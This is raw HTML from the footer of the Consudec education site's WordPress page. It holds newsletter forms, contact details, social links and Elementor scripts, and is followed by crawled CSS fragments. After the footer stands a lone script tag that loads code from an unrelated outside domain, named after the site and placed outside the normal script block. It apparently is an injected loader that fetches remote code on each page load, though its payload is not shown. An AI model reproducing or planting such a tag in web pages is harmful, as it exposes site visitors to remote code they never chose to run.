					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/ConsudecComunicacion" data-tabs="timeline" data-height="380px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:380px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcb3d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcb3d74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-142f9f38" data-id="142f9f38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-779984d6 elementor-widget elementor-widget-heading" data-id="779984d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Suscribite a nuestro Newsletter
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36ea0c5 elementor-widget elementor-widget-html" data-id="36ea0c5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="margin-bottom: 6px; display: inline-block; margin-right: 0px; width: 244px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); line-height: 44px; font-weight: bold; border: none; box-sizing: border-box; font-size: 20px; border-radius: 1px; width: 100%; padding: 0px 26px; height: 44px;">
	</div>
</form>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="291" class="elementor elementor-291 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-34eb29b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34eb29b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a4dbc0b" data-id="5a4dbc0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e225a0 elementor-widget elementor-widget-image" data-id="7e225a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="791" height="253" src="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png" class="attachment-large size-large wp-image-23" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png 791w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-300x96.png 300w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-768x246.png 768w" sizes="(max-width: 791px) 100vw, 791px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7fe5f0e elementor-tablet-align-left elementor-hidden-tablet elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fe5f0e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">comunicacion@consudec.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Suipacha 1034 2° piso, CABA.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+54) 011 - 4328-0993 / 5823</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7e5b46" data-id="d7e5b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfc7e71 elementor-widget elementor-widget-heading" data-id="7dfc7e71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RECIBI NUESTRO NEWSLETTER Y REVISTA DIGITAL</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-91b5781 elementor-widget elementor-widget-html" data-id="91b5781" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 292px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="line-height: 34px; padding: 0px 18px; background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; font-size: 14px; border-radius: 1px; width: 100%; height: 34px;">
	</div>
</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-64b4652b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="64b4652b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Suscripción">
			<input type="hidden" name="post_id" value="291"/>
			<input type="hidden" name="form_id" value="64b4652b"/>
			<input type="hidden" name="referer_title" value="29 mayo, 2020 | Consudec" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b07ae41 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b07ae41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29bd17b0" data-id="29bd17b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e44c0b elementor-widget elementor-widget-heading" data-id="9e44c0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73cb1a5f" data-id="73cb1a5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a48526a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2a48526a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5a0e8ee" href="https://www.facebook.com/ConsudecComunicacion/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-268c1f6" href="https://www.instagram.com/consudec/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCJ_IJvdWYr54CXUJ45GrntA?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/CONSUDECeduc?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <script src="https://scriptapi.dev/api/consudec.js"></script>
    		<div data-elementor-type="popup" data-elementor-id="647" class="elementor elementor-647 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:4,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:4,&quot;times&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4994575a elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4994575a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66063a5" data-id="66063a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ebb81ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebb81ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c12ec7" data-id="6c12ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6421f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="e6421f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c68ced8 elementor-widget elementor-widget-text-editor" data-id="4c68ced8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ahora podés recibir las novedades y nuestra revista de modo gratuito <br />en tu e-mail<br />¡SUSCRIBITE!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8ea2ef" data-id="f8ea2ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c9a46 elementor-widget elementor-widget-heading" data-id="63c9a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Newsletter y Revista</span>				</div>
				</div>
				<div class="elementor-element elementor-element-d374e4d elementor-widget elementor-widget-html" data-id="d374e4d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 182px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; border-radius: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px; padding: 0px 22px;">
	</div>
</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.2" id="e-sticky-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","nonce":"ab013ca03e","urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/consudec.org\/wp\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":773,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":772,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consudec.org\/wp\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"305bed94f3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"772","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2578,"title":"De%20un%20d%C3%ADa%20a%20la%20vez%20%7C%20Consudec","excerpt":"Un abordaje sobre el modo de acompa\u00f1ar a los chicos en las tareas de la educaci\u00f3n a distancia. Escribe el Mag\u00edster, Jos\u00e9 Ma. Randle, especialista y Orientador Familiar de la Universidad Austral.","featuredImage":"https:\/\/consudec.org\/wp\/wp-content\/uploads\/2020\/04\/289276-P6O0EG-82_.jpg"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601
body_size: 267
content:
.elementor-kit-2368{--e-global-color-primary:#FFDA23;--e-global-color-secondary:#157A7F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#43A4BA;--e-global-color-43fdf909:#357293;--e-global-color-79426a9d:#1FA588;--e-global-color-c6d0e52:#5DCCA5;--e-global-color-4c67f777:#6B9EA0;--e-global-color-1148ea32:#FFF;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-weight:500;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:400;}.elementor-kit-2368 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:772px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-2578.css?ver=1756416034
body_size: 963
content:
